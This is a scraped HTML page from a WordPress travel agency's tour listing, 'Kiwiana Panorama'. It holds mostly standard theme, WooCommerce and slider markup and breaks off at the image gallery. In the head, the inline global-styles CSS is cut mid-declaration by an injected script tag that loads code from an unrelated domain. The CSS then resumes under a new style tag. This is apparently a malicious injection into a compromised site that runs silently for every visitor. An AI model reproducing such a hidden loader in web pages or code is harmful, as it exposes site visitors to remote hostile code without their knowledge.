

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flashtrvl.com/tours/kiwiana-panorama/
body_size: 18250
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://flashtrvl.com/xmlrpc.php">
	<title>Kiwiana Panorama &#8211; Flash travel</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://flashtrvl.com/wp-content/uploads/2016/11/702de63a-5dab-4049-a3a8-4526e59842e9.jpg" />
<meta property="og:url" content="https://flashtrvl.com/tours/kiwiana-panorama" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Flash travel &raquo; Feed" href="https://flashtrvl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flash travel &raquo; Comments Feed" href="https://flashtrvl.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flash travel &raquo; Kiwiana Panorama Comments Feed" href="https://flashtrvl.com/tours/kiwiana-panorama/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/flashtrvl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://flashtrvl.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://flashtrvl.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://flashtrvl.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://flashtrvl.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.6.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://flashtrvl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://flashtrvl.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.13.2/themes/smoothness/jquery-ui.css?ver=2.0.1' type='text/css' media='' />
<link rel='stylesheet' id='style-tour-booking-css' href='https://flashtrvl.com/wp-content/plugins/travel-booking/assets/css/frontend/booking.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-daterangepicker-css' href='https://flashtrvl.com/wp-content/plugins/travel-booking/assets/css/daterangepicker.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://flashtrvl.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.7.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://flashtrvl.com/wp-content/themes/travelwp/assets/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://flashtrvl.com/wp-content/themes/travelwp/assets/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-linearicons-css' href='https://flashtrvl.com/wp-content/themes/travelwp/assets/css/font-linearicons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='travelwp-flaticon-css' href='https://flashtrvl.com/wp-content/themes/travelwp/assets/css/flaticon.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='travelwp-style-css' href='https://flashtrvl.com/wp-content/themes/travelwp/style.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='physcode_travelwp-css' href='https://flashtrvl.com/wp-content/uploads/physcode/physcode_travelwp.css?ver=1607102334' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1497030425" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1497030425" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1497030425" /></noscript><script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/themes/travelwp/assets/js/jquery.validate.min.js?ver=6.4.7" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/flashtrvl.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/flashtrvl.com","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/themes/travelwp/assets/js/ajax-auth-script.js?ver=6.4.7" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" async id="revmin-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/flashtrvl.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.7.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://flashtrvl.com/wp-json/" /><link rel="alternate" type="application/json" href="https://flashtrvl.com/wp-json/wp/v2/product/261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flashtrvl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 4.7.4" />
<link rel="canonical" href="https://flashtrvl.com/tours/kiwiana-panorama" />
<link rel='shortlink' href='https://flashtrvl.com/?p=261' />
<link rel="alternate" type="application/json+oembed" href="https://flashtrvl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflashtrvl.com%2Ftours%2Fkiwiana-panorama" />
<link rel="alternate" type="text/xml+oembed" href="https://flashtrvl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflashtrvl.com%2Ftours%2Fkiwiana-panorama&#038;format=xml" />
<meta name="generator" content="Redux 4.4.14" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="product-template-default single single-product postid-261 theme-travelwp woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
	<div id="preload">
		<div class="preload-inner"></div>
	</div>
<div class="wrapper-container">
	<header id="masthead" class="site-header affix-top  sticky_header">
		<div class="header_top_bar">
	<div class="container">
		<div class="row">
										<div class="col-sm-9 topbar-right">
					<aside id="text-6" class="widget widget_text">			<div class="textwidget"><ul class="top_bar_info clearfix">
	<li><i class="fa fa-phone"></i> 703 657 7600</li>
	<li class="hidden-info"><i class="fa fa-map-marker"></i> 7649 Leesburg Pike Falls Church Virginia 22043</li> 
</ul></div>
		</aside><aside id="travelwp_login_register_from-1" class="widget widget_login_form">			<span class="show_from login"><i class="fa fa-user"></i>Login</span>
			<!-- Modal -->
			<div class="form_popup from_login" tabindex="-1">
				<div class="inner-form">
					<div class="closeicon"></div>
					<h3>Login</h3> 						<form id="login" class="ajax-auth" action="login" method="post">
 							<p class="status"></p>
							<input type="hidden" id="security" name="security" value="0018f0172f" /><input type="hidden" name="_wp_http_referer" value="/tours/kiwiana-panorama/" />							<p class="login-username">
								<label for="user_login">Username or Email Address</label>
								<input type="text" name="username" id="username" class="required input" value="" size="20" autocomplete="off">
							 </p>
							 <p class="login-password">
								<label for="user_pass">Password</label>
								 <input id="password" type="password" class="required" name="password" value="" size="20" autocomplete="off">
  							</p>
  							<p class="login-remember">
  							   	 <a href="https://flashtrvl.com/my-account/lost-password/" title="Lost your password?" class="lost-pass">Lost your password?</a>
 							</p>
							<p class="login-submit">
								<input type="submit" class="submit_button button button-primary" value="Log In">
							</p>
   						</form>
 						 				</div>
			</div>
					<div class="background-overlay"></div>
		</aside> 				</div>
					</div>
	</div>
</div>		<div class="navigation-menu">
			<div class="container">
				<div class="menu-mobile-effect navbar-toggle button-collapse" data-activates="mobile-demo">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>				<div class="width-logo sm-logo">
					<a href="https://flashtrvl.com/" title="Flash travel - Luxury Travel Agency" rel="home"><img src="http://www.flashtrvl.com/wp-content/uploads/2017/06/logo-ftrl.png" alt="Flash travel" width="773" height="146" class="logo_transparent_static"/><img src="http://www.flashtrvl.com/wp-content/uploads/2017/06/logo-ftrl.png" alt="Flash travel" width="773" height="146" class="logo_sticky"/></a>				</div>
				<nav class="width-navigation">
					<ul id="mobile-demo" class="nav navbar-nav menu-main-menu side-nav"><li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-879"><a href="https://flashtrvl.com/">Home</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://flashtrvl.com/about/">About Us</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://flashtrvl.com/contact/">Contact Us</a></li>
<li class="menu-right"><ul><li id="travelwp_social_widget-1" class="widget-socials">
		<div class="widget-social">
																										</div>


		</li></ul></li></ul>				</nav>
			</div>
		</div>
	</header>
	<div class="site wrapper-content">		<div class="top_site_main" >
							<div class="banner-wrapper container article_heading">
											<div class="breadcrumbs-wrapper">
							<ul class="phys-breadcrumb"><li><a href="https://flashtrvl.com/" class="home">Home</a></li><li><a href="https://flashtrvl.com/tours/" title="Tours">Tours</a></li><li>Kiwiana Panorama</li></ul>						</div>
					<h2 class="heading_primary">Tours</h2>				</div>
					</div>
		<section class="content-area single-woo-tour"><div class="container">	
	<div id="tour-261" class="tb_single_tour post-261 product type-product status-publish has-post-thumbnail product_cat-uncategorized pa_destination-cuba pa_destination-italy pa_destination-usa pa_month-april pa_month-august pa_month-december pa_month-february pa_month-january pa_month-july pa_month-june pa_month-march pa_month-may pa_month-november pa_month-october pa_month-september tour_phys-river-cruise tour_phys-wildlife first instock sale shipping-taxable purchasable product-type-tour_phys">
				<div class="top_content_single row">
			<div class="images_single_left">
				<div class="title-single"><div class="title">
	<h1>Kiwiana Panorama</h1>
</div>

<div class="tour_code">
			<strong>Code: </strong>NBHTY	</div>
</div><div class="tour_after_title"><div class="meta_date">
						 <span>2 DAYS - 1 NIGHTS</span>
					</div><div class="meta_values">
								<span>Category:</span>
								<div class="value"><a href="https://flashtrvl.com/tour-category/river-cruise/" rel="tag">River Cruise</a>, <a href="https://flashtrvl.com/tour-category/wildlife/" rel="tag">Wildlife</a></div>
							</div><div class="tour-share"><ul class="share-social"></ul></div></div><div class="images">
